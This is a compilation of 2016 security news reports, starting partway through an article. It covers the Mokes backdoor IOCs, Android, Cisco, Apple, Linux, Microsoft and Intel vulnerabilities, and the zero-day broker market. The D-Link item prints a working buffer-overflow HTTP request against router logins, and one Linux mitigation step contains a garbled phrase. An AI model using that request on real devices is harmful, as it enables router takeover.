The author of this malware again left some references to the corresponding source files:
Detection
We detect this type of malware as HEUR:Backdoor.OSX.Mokes.a
IOCs
Hash:
664e0a048f61a76145b55d1f1a5714606953d69edccec5228017eb546049dc8c
Files:
$HOME/LibraryApp Store/storeuserd
$HOME/Library/com.apple.spotlight/SpotlightHelper
$HOME/Library/Dock/com.apple.dock.cache
$HOME/Library/Skype/SkypeHelper
$HOME/Library/Dropbox/DropboxCache
$HOME/Library/Google/Chrome/nacld
$HOME/Library/Firefox/Profiles/profiled
$HOME/Library/LaunchAgents/$filename.plist
$TMPDIR/ss*-$date-$time-$ms.sst
$TMPDIR/aa*-$date-$time-$ms.aat
$TMPDIR/kk*-$date-$time-$ms.kkt
$TMPDIR/dd*-$date-$time-$ms.ddt
Hosts:
158.69.241[.]141
jikenick12and67[.]com
cameforcameand33212[.]com
User-Agent:
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.75.14 (KHTML, like Gecko) Version/7.0.3 Safari/7046A194A
CVE-2016-3862 flaw – Silently hack millions Androids devices with a photo
7.9.2016 securityaffairs Vulnerebility
The CVE-2016-3862 flaw is a remote code execution vulnerability that affects the way images used by certain Android apps parsed the Exif data.
Are you an Android user? I have a bad news for you, an apparently harmless image on social media or messaging app could compromise your mobile device.
The last security updates issued by Google have fixed the Quadrooter vulnerabilities, that were threatening more than 900 Million devices, and a critical zero-day that could let attackers deliver their hack hidden inside an image.
The flaw, coded as CVE-2016-3862, is a remote code execution vulnerability in the Mediaserver. It affects the way images used by certain Android applications parsed the Exif data included in the images.
“Exchangeable image file format (officially Exif, according to JEIDA/JEITA/CIPA specifications) is a standard that specifies the formats for images, sound, and ancillary tags used by digital cameras (includingsmartphones), scanners and other systems handling image and sound files recorded by digital cameras. ” reads Wikipedia.
The flaw was first discovered by the security researcher Tim Strazzere from the SentinelOne firm, who explained that it could be exploited by hackers to take complete control of the device without the victim knowing or crash it.
“Strazzere told me that as long as an attacker can get a user to open the image file within an affected app – such as Gchat and Gmail – they could either cause a crash or get “remote code execution”; ergo they could effectively place malware on the device and take control of it without the user knowing.” explained Forbes.
The victim doesn’t need to click on the malicious image, neither on a link, because as soon as it’s data was parsed by the device it would trigger the CVE-2016-3862 vulnerability.
“The problem was made even more severe as a malicious hacker wouldn’t even need the victim to do anything. “Since the bug is triggered without much user interaction – an application only needs to load an image a specific way – triggering the bug is as simple as receiving a message or email from someone. Once that application attempts to parse the image (which was done automatically), the crash is triggered,” Strazzere explained.
What does it mean?
Just one photo containing a generic exploit can silently hack millions of Android devices, is a way similar to the Stagefright exploits that allowed the attackers to hack a smartphone with just a simple text message.
“Theoretically, someone could create a generic exploit inside an image to exploits lots of devices. However, due to my skill level, I had to specifically craft each one for the devices. Though once this is done, Gchat, Gmail, most other messengers or social media apps would likely allow this to trigger.”
Strazzere developed the exploits for the affected devices and tested them on Gchat, Gmail and many other messenger and social media apps.
Strazzere did not reveal the names of the other apps that are also affected by the CVE-2016-3862 vulnerability, it also added that the list of vulnerable software includes “privacy-sensitive” tools. Any mobile app implementing the Android Java object ExifInterface code is likely vulnerable to the vulnerability.
CVE-2016-3862 android flaw
The vulnerability is similar to last year’s Stagefright bug (exploit code) that allowed hackers to hijack Android devices with just a simple text message without the owners being aware of it.
Google Android version from 4.4.4 to 6.0.1 are affected by the CVE-2016-3862 vulnerability, of course, the devices that installed the last update.
Google has already delivered a patch to fix the vulnerability, as usual, this doesn’t mean that your mobile has already applied it because the patch management depends on handset manufacturers and carriers.
So, if you are not running an updated version of the Android OS, you probably are vulnerable to the image-based attack.
Google rewarded Strazzere $4,000 as part of its Android bug bounty and added another $4,000, as the researcher had pledged to give all $8,000 to Girls Garage, a program of the nonprofit Project H Design for girls aged 9-13.
vBulletin vulnerabilities exposed more than 27 million users’ records
26.8.2016 securityaffairs Vulnerebility
Security vulnerabilities in the vBulletin platform have exposed more than 27 million accounts, many of them belonging to gamers on mail.ru.
The Data breach monitoring service LeakedSource has disclosed 11 new data breaches. Security vulnerabilities in the vBulletin platform have exposed more than 27 million accounts, the majority of which belongs to three games on mail.ru.
At the time of notification, the researchers from LeakedSource had managed to crack 12,463,300 passwords.
Another data breach suffered by expertlaw.com exposed more than 190,000 accounts, meanwhile, a similar incident on gamesforum.com compromised more than 100,000 accounts.
Giving a close look to the compromised mail.ru accounts they belong from CFire, parapa.mail.ru (ParaPa Dance City game), and tanks.mail.ru (Ground War: Tank game).
The Subdomains belonging to mail.ru that were hacked in August of 2016 are:
cfire.mail.ru – 12,881,787 users, 6,226,196 passwords cracked at the time of this post.
parapa.mail.ru (main game) – 5,029,530 users, 3,329,532 passwords cracked at the time of this post.
parapa.mail.ru (forums) – 3,986,234 users, 2,907,572 passwords cracked at the time of this post.
tanks.mail.ru – 3,236,254 users, 0 passwords cracked at the time of this post.
mail.ru records include usernames, email addresses, IP addresses, and phone numbers. The other accounts compromised include usernames, passwords, email addresses, birthdays, and IP address.
“Not a single website used proper password storage, they all used some variation of MD5 with or without unique salts,” LeakedSource said.
What have in common all the compromised websites?
All of the hacked domains were running unpatched versions of the vBulletin CMS. Hackers exploited SQL Injection vulnerabilities in the Forumrunner add-on on vBulletin installations older than 4.2.2 or 4.2.3 to access their database.
Once again the wrong security posture is the root cause of these data breaches, million of users’ records exposed due to security issues fixed by vBulletin months ago.
“A security issue has been reported to us that affects vBulletin 4. We have released security patches for vBulletin 4.2.2 & 4.2.3 to account for this vulnerability. The issue could potentially allow attackers to perform SQL Injection attacks via the included Forumrunner add-on.” states the security advisory issued by vBulletin in June. “It is recommended that all users update as soon as possible. If you’re using a version of vBulletin 4 older than 4.2.2, it is recommended that you upgrade to the latest version as soon as possible. Please note that you need to update regardless of whether you have Forumrunner enabled. You can download the patch for your version here: http://members.vbulletin.com/patches.php“
In August a new security update was issued to fix multiple vulnerabilities exploited by hackers in the wild.
Cisco Updates ASA Software to fix the Equation Group’s EXTRABACON exploit
26.8.2016 securityaffairs Vulnerebility
Cisco has started releasing patches for its ASA software to address the Equation Group’s EXTRABACON exploit included in the NSA data dump leaked online.
Security firms and IT giants are analyzing the huge archive leaked by the Shadow Brokers crew after the hack of the NSA-linked Equation Group.
We reported that some of the exploits included in the archive are effective against CISCO, Fortinet, and Juniper network appliance.
For example, the BENIGNCERTAIN tool included in the NSA data dump could be exploited by remote attackers to extract VPN passwords from certain Cisco devices, meanwhile the EXTRABACON was analyzed by the Hungary-based security consultancy SilentSignal to hack into the newer models of Cisco’s Adaptive Security Appliance (ASA).
The EXTRABACON tool exploits the CVE-2016-6366 vulnerability to allow an attacker who has already gained a foothold in a targeted network to take full control of a CISCO ASA firewall.
The CVE-2016-6366 flaw affects Cisco’s ASA appliances, both firewalls and routers, Firepower products, Firewall Services Modules, industrial security appliances, and PIX firewalls.
CISCO ASA Software 2
The EXTRABACON tool leverages on a flaw that resides in the Simple Network Management Protocol (SNMP) implemented by the ASA software.
“A vulnerability in the Simple Network Management Protocol (SNMP) code of Cisco Adaptive Security Appliance (ASA) Software could allow an authenticated, remote attacker to cause a reload of the affected system or to remotely execute code.” states the advisory published by CISCO.
“The vulnerability is due to a buffer overflow in the affected code area. The vulnerability affects all versions of SNMP. An attacker could exploit this vulnerability by sending crafted SNMP packets to the affected system. An exploit could allow the attacker to execute arbitrary code and obtain full control of the system or to cause a reload of the affected system. The attacker must know the SNMP community string to exploit this vulnerability.”
Cisco promptly analyzed the exploits and released the necessary patches. Network administrators that manage CISCO ASA 7.2, 8.0, 8.1, 8.2, 8.3, 8.4, 8.5, 8.6 and 8.7 have to update their installations to version 9.1.7(9) or later. The vulnerability has been fixed in the ASA 9.1, 9.5 and 9.6 with the release of versions 9.1.7(9), 9.5(3) and 9.6.1(11).
The remaining versions will be fixed by the IT giant in the upcoming days, anyway, the company provided a detailed description of the workarounds to implement as a temporary solution.
The company will not issue any patch for no longer supported devices, including firewall modules and PIX firewalls.
Apple releases 'Emergency' Patch after Advanced Spyware Targets Human Rights Activist
26.8.2016 thehackernews Vulnerebility
Apple has released iOS 9.3.5 update for iPhones and iPads to patch three zero-day vulnerabilities after a piece of spyware found targeting the iPhone used by a renowned UAE human rights defender, Ahmed Mansoor.
One of the world's most invasive software weapon distributors, called the NSO Group, has been exploiting three zero-day security vulnerabilities in order to spy on dissidents and journalists.
The NSO Group is an Israeli firm that sells spying and surveillance software that secretly tracks a target's mobile phone.
The zero-day exploits have allowed the company to develop sophisticated spyware tools that can access the device location, contacts, texts, calls logs, emails and even microphone.
Apple fixed these three vulnerabilities within ten days after being informed by two security firms, Citizen Lab and Lookout, who conducted a joint investigation.
Background Story: Malware Discovery
Mansoor, 46, ‘Martin Ennals Award’ winner from the United Arab Emirates, received a text message on his iPhone on August 10, from an unknown number.
Mansoor found the message suspicious and knowing that government hackers had already targeted him in the past, he forwarded that message directly to Citizen Lab researcher Bill Marczak.
Citizen Lab brought in Lookout, a San Francisco mobile security company, to help examine the message.
After analyzing the message content, the researchers found that the link led to a sophisticated piece of malware that exploited three different unknown flaws in Apple’s iOS that would have allowed the attackers to get complete control of Mansoor’s iPhone.
Those links, if clicked, "Mansoor’s iPhone would have been turned into a sophisticated bugging device controlled by UAE security agencies," the Citizen Lab explained in a blog post.
"They would have been able to turn on his iPhone’s camera and microphone to record Mansoor and anything nearby, without him being wise about it. They would have been able to log his emails and calls — even those that are encrypted end-to-end. And, of course, they would have been able to track his precise whereabouts."
According to a blog post published by Lookout, the three zero-day flaws, dubbed "Trident" by the firm, involved:
A memory corruption vulnerability in WebKit that could allow hackers to exploit a device when a user clicks on a malicious link.
Two kernel bugs (allowing device jailbreak) that an attacker secretly installs malware on victim’s device to carry out surveillance.
Apple released the patch update, iOS 9.3.5, on Thursday, and labeled it "important," advising its users to install the latest version of iOS as soon as possible to protect their devices against these potential security exploits.
You can install the security update over-the-air (OTA) via your iPhone or iPad's settings.
Remote code execution in D-Link routers
19.8.2016 Vulnerebility
D-Link has released new firmware for a number of routers to address a highly critical security vulnerability SB2016081203 (CVE-2016-5681). The affected routers are:
DIR-850L B1, DIR-822 A1, DIR-823 A1, DIR-895L A1, DIR-890L A1, DIR-885L A1, DIR-880L A1, DIR-868L B1, DIR-868L C1, DIR-817L(W) and DIR-818L(W).
The vulnerability exists within the cgibin binary, intended to handle session cookie. This binary is called from different parts of D-Link web interface, including the service, exposed through the WAN network interface on port 8181/TCP. A remote attacker can send a specially crafted "uid" cookie via the HTTP POST request to "/dws/api/Login" login page, cause buffer overflow and execute arbitrary code on the target system.
Successful exploitation of this vulnerability may allow an attacker to obtain full access to vulnerable device and use it to gain access to local network.
Public exploit code was also released by D-Link support website. Below is a dump of HTTP POST request, which can be used to trigger a buffer overflow:
----------------- REQUEST:
POST /dws/api/Login HTTP/1.1
Host: IP:8181
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Cookie: uid="A"*3220 + "AAAA" + "BBBB" +"CCCC" +"DDDD" +"EEEE" +"FFFF" +"GGGG" +"HHHH" +"XXXX" << This causes the stack buffer overflow
Connection: close
id=test&password=test
-----------------
To resolve this vulnerability we recommend to install the latest version of firmware, available from vendor’s website:
DIR-850L Rev. B1 Official FW v2.07 (v2.07WWB05)
DIR-817 Rev. Ax Official FW End Aug. 2016
DIR-818L Rev. Bx Beta FW v2.05b03beta03 End Aug. 2016
DIR-822 Rev. A1 Official FW v3.01 (v3.01WWb02)
DIR-823 Rev. A1 Official FW v1.00 (v1.00WWb05)
DIR-895L Rev. A1 Official FW v1.11 (v1.11WWb04)
DIR-890L Rev A1 Official FW v1.09 (v1.09b14)
DIR-885L Rev. A1 Official FW v1.11 (v1.11WWb07)
DIR-880L Rev. A1 Official FW v1.07 (v1.07WWb08)
DIR-868L Rev. B1 Official FW v2.03 (v2.03WWb01)
DIR-868L Rev. C1 Official FW v3.00 (v3.00WWb01)
We also would suggest to filter all traffic on TCP port 8181 at least on WAN interface.
Cisco, Fortinet issue fixes against Equation Group exploits
18.8.2016 Vulnerebility
Customers of Cisco and Fortinet security firms need to patch their products to fix the flaws exploited by the Equation Group exploits and hacking tools.
While security experts are analyzing the hacking tools leaked in the data dump by the Shadow Brokers, security firms are working to fix the vulnerabilities exploited by the Equation Group toolsets.
Both Fortinet and Cisco have issued patches to address exploits that were leaked online, the list of affected products includes versions of Cisco’s PIX and ASA firewalls and versions of Fortinet Fortigate firewalls.

Cisco has confirmed that the two exploits EPICBANANA and EXTRABACON can be used to achieve remote code execution on Cisco firewalls.
Cisco confirmed that the code leaked by the “Shadow Brokers” includes exploits for the following flaws:
Cisco ASA SNMP Remote Code Execution Vulnerability
Cisco ASA CLI Remote Code Execution Vulnerability
The Cisco ASA SNMP Remote Code Execution vulnerability is a newly found vulnerability, both TALOS and Cisco IPS have produced signatures to detect them:
Snort Rule ID: 3:39885
Legacy Cisco IPS Signature ID: 7655-0
The Cisco ASA CLI Remote Code Execution Vulnerability was addressed in a defect fixed in 2011.
Fortinet also confirmed the bugs in its systems in a security advisory, the flaw is present in versions prior to 2012 of the FortiGate firmware.
The company informed its customers of the presence of a cookie parser buffer overflow, confirming that Versions 5.x are not affected.
“FortiGate firmware (FOS) released before Aug 2012 has a cookie parser buffer overflow vulnerability. This vulnerability, when exploited by a crafted HTTP request, can result in execution control being taken over.” states the advisory.
“Affected firmware versions are lower versions of 4.x firmware release.
FOS 5.x firmware is NOT affected.”
“This vulnerability, when exploited by a crafted HTTP request, can result in execution control being taken over”, the advisory says. If a product can support 5.x firmware, that should be installed; if not, version 4.3.9 or above also fixes it.”
Customers of the company targeted by the exploits included in the leaked archive are invited to read the security advisory from the security vendors and to adopt the necessary countermeasure.
Let’s remind that despite the vast majority of the files is dated back 2013, in some cases the hacking tools could result still effective.
CVE-2016-569 Linux flaw leaves 1.4 billion Android devices vulnerable to hack
17.8.2016 securityaffairs Vulnerebility
Experts from Lookout revealed that all Android versions running the Linux Kernel 3.6 to the latest are affected by the CVE-2016-569 Linux flaw.
Recently I wrote about a severe vulnerability (CVE-2016-5696) affecting the Linux version 3.6, deployed in 2012. The flaw was discovered by researchers from the University of California, Riverside, and the U.S. Army Research Laboratory that presented their findings at the USENIX Security 2016 conference.
The TCP/IP networking flaw allows attackers to spot communications between two entities and can be exploited to hijack the traffic and manipulate it if the exchange is not encrypted.
The attack is not considerable a man-in-the-middle attack, the attackers just need to send spoofed packets to both sides of the connection by simply knowing their IP addresses and destination ports.

According to the experts at Lookout security, the Linux vulnerability affects 80% of Android devices, it appears to have been introduced into Android version 4.4 (also called KitKat) and it is still present in the current versions.
“Lookout recently discovered a serious exploit in TCP reported this week also impacts nearly 80% of Android, or around 1.4 billion devices, based on an install base reported by Statista. The vulnerability lets attackers obtain unencrypted traffic and degrade encrypted traffic to spy on victims.” reported Lookout security in a blog post.
The Linux vulnerability could be exploited by attackers to hijack traffic, inject malware into downloads and web pages, and run a wide range of attacks.
In a classic attack scenario, hackers can inject a malicious JavaScript into unencrypted network traffic and display a message that falsely claims the user has been logged out of his account and request him to provide the login credentials.
A patch for the Linux kernel was available since July 11, 2016, but checking the latest developer preview of Android Nougat, the Google OS is still affected by the flaw.
A Google spokesman confirmed that it is already working on the issue by “taking the appropriate actions.” The Google representative highlighted that the Android security team only rates the risk “moderate.”
Microsoft Releases 9 Security Updates to Patch 34 Vulnerabilities
10.8.2016 thehackernews Vulnerebility
Microsoft's August Patch Tuesday offers nine security bulletins with five rated critical, resolving 34 security vulnerabilities in Internet Explorer (IE), Edge, and Office, as well as some serious high-profile security issues with Windows.
A security bulletin, MS16-102, patches a single vulnerability (CVE-2016-3319) that could allow an attacker to control your computer just by getting you to view specially-crafted PDF content in your web browser.
Users of Microsoft Edge on Windows 10 systems are at a significant risk for remote code execution (RCE) attacks through a malicious PDF file.
Web Page with PDF Can Hack Your Windows Computer
Since Edge automatically renders PDF content when the browser is set as a default browser, this vulnerability only affects Windows 10 users with Microsoft Edge set as the default browser, as the exploit would execute by simply by viewing a PDF online.
Web browsers for all other affected operating systems do not automatically render PDF content, so an attacker would have to convince users into opening a specially crafted PDF file, typically via an email or instant message, Microsoft said in its advisory.
Once exploited, the flaw corrupts memory, allowing a hacker to run malicious code with the same privileges as the user. All the hacker needs is to either lure victims to a website containing a malicious PDF or add an infected PDF file to a website that accepts user-provided content.
While this vulnerability has not been publicly disclosed nor seen in any attacked, it is expected to be an attractive attack vector for hackers.
Other Critical Bugs can Take Complete Control of Your PC
A separate critical update for Edge listed in MS16-096 patches five remote code execution (RCE) flaws and three information disclosure bugs.
The company also released its monthly cumulative security update, MS16-095, for Internet Explorer (IE), patching nine vulnerabilities that can be exploited by a malicious web page to pull off remote code execution through memory corruption bug or disclose information about the system.
Another critical update includes Microsoft Office Patch MS16-099 that addresses four memory corruption bugs in Office that can be exploited by booby-trapped documents remotely to execute malicious code on a victim's system, taking full control of the victim machines.
The update also includes a patch for an information disclosure hole in Microsoft OneNote, which discloses memory contents and information that could be used to compromise a machine.
In addition to Windows versions of Office going back to Office 2007, Microsoft is also releasing a patch for Office for Mac 2011 and 2016.
The final critical bulletin, MS16-097, patches three Remote Code Execution flaws in the font handling library of Microsoft Graphics Component found in Windows, Office, Skype for Business and Lync that can be exploited by a malicious web page or an Office document.
For the second time, the technology giant also released a security update for Secure Boot. Rated important, MS16-100, the update patches a security feature bypass vulnerability that occurs when Secure Boot loads a vulnerable (install a hidden bootkit or rootkit) boot manager.
This designing flaw has been fixed in all supported versions of Windows and Windows Server.
Other important bulletins address vulnerabilities that lead to man-in-the-middle attacks on Windows and Windows Server, an information disclosure vulnerability in the Universal Outlook component for Windows 10, and four elevation of privilege flaws in kernel-mode drivers for Windows Vista through Windows 10 and Windows Server 2008 and 2012.
The company has also issued Cumulative Updates (KB3176493, KB3176495, KB3176492) for Windows 10 users, so those who have upgraded their systems to the Microsoft's new operating system should install the updates as soon as possible.
Users are advised to patch their system and software as soon as possible.
Oops! Microsoft Accidentally Leaks Backdoor Keys to Bypass UEFI Secure Boot
10.8.2016 thehackernews Vulnerebility
Microsoft has accidentally leaked the Secret keys that allow hackers to unlock devices protected by UEFI (Unified Extensible Firmware Interface) Secure Boot feature.
What's even worse?
It will be impossible for Microsoft to undo its leak.
Secure Boot is a security feature that protects your device from certain types of malware, such as a rootkit, which can hijack your system bootloader, as well as, Secure Boot restricts you from running any non-Microsoft operating system on your device.
In other words, when Secure Boot is enabled, you will only be able to boot Microsoft approved (cryptographically signature checking) operating systems.
However, the Golden Keys disclosed by two security researchers, using alias MY123 and Slipstream, can be used to install non-Windows operating systems, say GNU/Linux or Android, on the devices protected by Secure Boot.
Moreover, according to the blog post published by researchers, it is impossible for Microsoft to fully revoke the leaked keys, potentially giving law enforcement (such as FBI and NSA) special backdoor that can be used to unlock Windows-powered devices in criminal cases.
The issue actually resides in the Secure Boot policy loading system, where a specially signed policy loads early and disables the operating system signature checks, the reg reports.
This specific Secure Boot policy was created and signed by Microsoft for developers, testers, and programmers for debugging purposes.
"During the development of Windows 10 v1607 'Redstone,' MS added a new type of secure boot policy. Namely, "supplemental" policies that are located in the EFIESP partition…" researcher said.
"...a backdoor, which MS put into secure boot because they decided to not let the user turn it off in certain devices, allows for secure boot to be disabled everywhere!"
Yesterday, Microsoft released August Patch Tuesday that includes a security patch for designing flaw in Secure Boot for the second time in two months, but unfortunately, the patch is not complete.
Blackhat Firm Offers $500,000 for Zero-day iOS Exploit; Double Than Apple’s Highest Bounty
11.8.2016 thehackernews Vulnerebility
Last week, Apple finally announced a bug bounty program for researchers and white hat hackers to find and get paid for reporting details of zero-day vulnerabilities in its software and devices.
The company offers the biggest payout of $200,000, which is 10 times the maximum reward that Google offers and double the highest bounty paid by Microsoft.
But now Apple is going to face competition from a blackhat company named, Exodus Intelligence.
Exodus Intelligence is offering more than double Apple's maximum payout for zero-day vulnerabilities affecting the newest versions of iOS.
The company is willing to pay more than $500,000 for zero-day vulnerabilities and exploits affecting iOS 9.3 and above.
Although Exodus labeled itself as ‘Research Sponsorship Program,’ the company actually makes money by buying and selling zero-day vulnerabilities and exploits.
On Wednesday, Exodus launched its new bonus structure for the acquisition of details and exploits for zero-day vulnerabilities.
Zero-Day Hit-list:
Exodus Intelligence's hit-list also shows that the firm will pay:
Up to $150,000 for a zero day in Google Chrome (which is 50% more than the Google's highest payout)
Up to $125,000 for a serious flaw in Microsoft's Edge browser (which is $500 and $1,500 currently offered by Microsoft)
Up to $80,000 for a serious flaw in Mozilla's Firefox.
Up to $75,000 reward for a local privilege escalation vulnerability in Windows 10
Also, Smaller payouts of $60,000 for flaws in both Adobe Reader and Flash Player
The zero-day market has long been a lucrative business for private companies that regularly offer more payouts for vulnerabilities than big technology firms.
Last year, security firm Zerodium paid $1 Million to a group of hackers for an iPhone hack, though that figure was later lowered to "up to $500,000" for subsequent iOS exploits.
The market for zero-day and exploits has become strong because governments, law enforcements, criminals, and the private sector shop for zero-days for surveillance or research purposes.
The well-known example is the latest fight between Apple and the FBI, which came to end when the FBI reportedly paid over $1 Million for an iPhone exploit that helped the FBI to break into the iPhone of one of the San Bernardino shooters.
There's one more thing Apple should be worried about: While Apple’s bug bounty program is invitation-only, at least for the time being, anyone can register on Exodus’s website and participate in the program to submit vulnerabilities.
Serious Linux design flaw CVE-2016-569 allows Traffic Hijacking
11.8.2016 securityaffairs Vulnerebility
A severe design flaw in the Linux kernel could be exploited by attackers to hijack traffic, inject malware into connections, and run a wide range of attacks.
A severe flaw in the Linux kernel could be exploited by attackers to hijack traffic, inject malware into downloads and web pages, and run a wide range of attacks, break Tor connections.
“In general, we believe that a DoS attack against Tor connections can have a devastating impact on both the availability of the service as a whole and the privacy guarantees that it can provide,” the team wrote in a white paper .
The flaw is widespread, vulnerable Linux distros are everywhere, in PC, servers, mobile devices and IoT devices.
The serious flaw (CVE-2016-5696) exists since version 3.6, deployed in 2012. It was discovered by researchers from the University of California, Riverside, and the U.S. Army Research Laboratory that present their findings at USENIX Security Symposium. The study is detailed in a paper titled “Off-Path TCP Exploits: Global Rate Limit Considered Dangerous,” that also includes recommendations on how to mitigate the issue.
The TCP/IP networking flaw allows attackers to spot communications between two entities and can be exploited to hijack the traffic and manipulate it if the exchange is not encrypted.
The attack is not considerable a man-in-the-middle attack, the attackers just need to send spoofed packets to both sides of the connection by simply knowing their IP addresses and destination ports.
“The unique aspect of the attack we demonstrated is the very low requirement to be able to carry it out,” explained Zhiyun Qian project leader.
“Essentially, it can be done easily by anyone in the world where an attack machine is in a network that allows IP spoofing. The only piece of information that is needed is the pair of IP addresses (for victim client and server), which is fairly easy to obtain.”
Giving a close look at the RFC 5961 we can note that it addresses spoofed packet injection attacks by introducing challenge ACK packets.
The researchers exploited the feature that Linux rate limits the output of these challenge ACKs.
The attacker can send malicious packets to confuse to the server, that in turn sends challenge ACKs to the client until it reaches its limit and temporarily stops sending them. In this phase, the attacker can turn to the client and send spoofed IP packets to break the connection or to substitute the silenced server in the connection.

“The root cause of the vulnerability is the introduction of the challenge ACK responses and the global rate limit imposed on certain TCP control packets.” explained the researchers.
“Through extensive experimentation, we demonstrate that the attack is extremely effective and reliable. Given any two arbitrary hosts, it takes only 10 seconds to successfully infer whether they are communicating. If there is a connection, subsequently, it takes also only tens of seconds to infer the TCP sequence numbers used on the connection. To demonstrate the impact, we perform case studies on a wide range of applications.
The basic idea is to repeat the following steps: 1) send spoofed packets to the connection under test (with a specific four-tuple), 2) create contention on the global challenge ACK rate limit, ie, by creating a regular connection from the attacker to the server and intentionally triggering the maximum allowed challenge ACKs per second, and 3) count the actual number of challenge ACKs received on that connection. If this number is less than the system limit, some challenge ACKs must have been sent over the connection under test, as responses to the spoofed packets.”
Waiting for a patch, users can raise the rate limit for the challenge ACK packets so that it cannot be reached, it can be done by modifying the rule it in the /etc/sysctl.conf:
net.ipv4.tcp_challenge_ack_limit = 999999999
then execute sysctl -p to activate it and root the machine.
Tha attack could be also effective on encrypted communication, but just to break them. The researchers also added that Windows, OS X and FreeBSD aren’t vulnerable because partially implemented the RFC 5961.
Below a video PoC of the attack:
Exodus announces a bug bounty program. Who will pay more for a zero-day?
11.8.2016 securityaffairs Vulnerebility
The bug hunting company Exodus announced its bug bounty program. Who will pay more for a 0-day exploit? Reflecting on the zero-day market.
Almost every IT giant has launched its bug bounty program, the last in order of time is Apple that last week announced the initiative during the Black Hat Conference.
How much is a vulnerability in Apple product?
The awards are very interesting, bug hunters can earn up to $200,000 for a critical vulnerability affecting the secure boot firmware components, up to $100,000 for a flaw that could be exploit to extract sensitive data protected by the Secure Enclave, up to $50,000 for arbitrary code execution with kernel privileges and unauthorized access to iCloud account data, and up to $25,000 for access from a sandboxed process to user data outside the sandbox.
But we all know that zero-day market is crowded by private firms and nation-state actors that could decide to pay much more for an exploit of unknown flaws in most popular products.
The zero-day broker company Exodus Intelligence has announced its new acquisition programme for both vulnerabilities and exploits.
Today, Exodus Intelligence has unveiled the new Research Sponsorship Program (RSP), focused on acquiring vulnerability research and exploits from the global cybersecurity research community. While continuing to acquire Zero-Day research, the RSP is the first widely available acquisition program to offer bounties for exploits that exercise N-Day vulnerabilities.” reads the official statement released by the firm.
“Exodus is also excited to be rolling out a new bonus structure for the acquisition of research that leads to Zero-Day vulnerabilities.”
Exodus will share details of vulnerabilities and exploits to customers who pay a subscription fee of roughly $200,000 per year.
Let’s compare the awards offered by the company with the Apple ones.
iOS vulnerabilities are paid by Exodus more than double Apple’s maximum payout, the bug-hunting company will pay a maximum of $500,000 for zero-day in iOS 9.3 or above.

Now it is clear that a bug hunter searching for a remuneration for his efforts will contact companies like Exodus, instead IT giants like Apple because their bug bounty programs pay more for 0-day exploits.
There is also another incentive for bug hunters that will contact Exodus, the company will pay an extra cash for every quarter that the zero-day is still effective.
“For each new Zero-Day acquired, Exodus will offer the researcher an initial payment, received after the request is reviewed and accepted. Once accepted, the researcher could receive payments every quarter the Zero-Day exploit is still alive. The specific values of the initial payment and quarterly bonus will be included in an offer presented to the researcher, following the review of their work. Additionally, Exodus also offers payment in the form of Bitcoin for Zero-Day research.” continues the announcement.
Speaking about Apple zero-day exploits, let’s remind that last year the zero-day vendor Zerodium paid a $1 million payout for disclosing a iOS zero-day vulnerability that could allow an attacker to remotely hack any Phone.
The bug bounty program launched by Exodus is open, everyone can submit vulnerabilities to the company, meanwhile, other programs are by invitation-only.
For further information on Exodus’ program give a look at the new RSP website.
Backdoor keys allow attackers to the bypass UEFI Secure Boot
11.8.2016 securityaffairs Vulnerebility
Once again Microsoft failed in fixing a severe Secure Boot vulnerability that can be exploited to install rootkits on Windows devices.
Microsoft has accidentally leaked the Secret keys to Bypass UEFI Secure Boot. The Secure Boot is a UEFI (Unified Extensible Firmware Interface) feature that should prevent the execution of unauthorized code during the boot process. The Secure Boot is implemented in devices running Windows 8 and later, it ensures that every component loaded at boot is trustable because it is signed and validated.
The Secure Book prevents rootkit infections and also prevents the execution of non-Microsoft operating system on the device.
The Secret keys were disclosed by two security researchers, using the monikers MY123 and Slipstream.
The security duo discovered that Microsoft introduced a new policy for the Secure Boot during the development of Windows 10 Anniversary Update (v1607).
The experts discovered that the new policies, called “supplemental” policies, are loaded by the boot manager without implementing the proper checks.
The supplemental policy was implemented to allow developers to install self-signed third-party drivers on a Windows machine, the feature is also known as “test-signing.”
An attacker can exploit this feature to bypass the Secure Boot and load a rootkit at the device boot.
“The “supplemental” policy does NOT contain a DeviceID. And, because they were meant to be merged into a base policy, they don’t contain any BCD rules either, which means that if they are loaded, you can enable testsigning. Not just for windows (to load unsigned driver, ie rootkit), but for the {bootmgr} element as well, which allows bootmgr to run what is effectively an unsigned .efi (ie bootkit)!!! (In practise, the .efi file must be signed, but it can be self-signed) You can see how this is very bad!!” reads a blog post published by Slipstream. “A backdoor, which MS put into secure boot because they decided to not let the user turn it off in certain devices, allows for secure boot to be disabled everywhere!”

The bad news for Microsoft is that it is impossible to fully revoke the leaked keys, this means that any Windows-based device can be potentially unlocked due to the presence of the backdoor.
Microsoft has recently released the August Patch Tuesday that tried to fix the issue in the Secure Boot, but for the second consecutive month, it evidently has failed.
Intel Crosswalk bug invalidates SSL protection
1.8.2016 Helpnetsecurity.com Vulnerebility
A bug in the Intel Crosswalk Project library for cross-platform mobile development can open users to man-in-the-middle attacks, researchers from Nightwatch Cybersecurity have found.
What is the Intel Crosswalk Project?
“The Crosswalk Project, created by Intel’s Open Source Technology Center, allows mobile developers to use HTML, CSS and Javascript to develop and deploy mobile apps across multiple platforms from the same codebase,” the researchers explained.
The project supports deployment to iOS, Windows Phone and Android, but the discovered bug affects only the Android implementation. The framework has been used to build many popular apps (predominantly games), the most popular of which has been downloaded by over 10 million users.

The bug
“When a user makes a network request, an app using the Crosswalk project shows an initial error message if an invalid SSL certificate is found. If the user selects ‘OK’, the app then accepts all future SSL certificates without validation,” Carnegie Mellon University’s CERT Coordination Center (CERT/CC) succinctly explained.
“The app does not make it clear that the dialog grants permanent permission to accept invalid certificates; the user is never prompted again.”
The researchers discovered the flaw while testing a third-party Android app using this library, and responsibly reported it to Intel so that it can get fixed before it’s discovered and exploited by someone with malicious intentions.
What to do?
App developers are advised to rebuild their apps using the latest Crosswalk versions – 19.49.514.5 (stable), 20.50.533.11 and 21.51.546.0 (beta), and 22.51.549.0 (canary).
Users of apps based on the Crosswalk framework are advised to be on the lookout for updates that fix the problem. Pushing app developers who haven’t already done it to do it as soon as possible is also a good idea.
Kaspersky Safe Browser iOS app sports MITM SSL certificate bug
1.8.2016 helpnetsecurity.com Vulnerebility
